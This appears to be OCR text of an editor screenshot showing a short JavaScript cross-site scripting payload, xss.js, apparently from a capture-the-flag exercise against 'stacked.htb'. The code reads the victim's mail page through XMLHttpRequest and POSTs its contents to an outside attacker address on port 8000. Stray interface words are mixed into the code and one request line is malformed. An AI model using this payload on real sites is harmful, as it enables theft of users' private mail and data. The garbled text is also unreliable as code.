 GNU nano 5.4 xss.js *
var target = "http://mail.stacked.htb";
var req1 = new XMLHttpRequest();
req1.open('GET', target, false);
req1.send();
var response = req1.responseText;
Home
var req2 = new XMLHttpRequest();
req2.open('POST', "http://10.10.14.28:8000/" + false);
req2.send(response);
Trash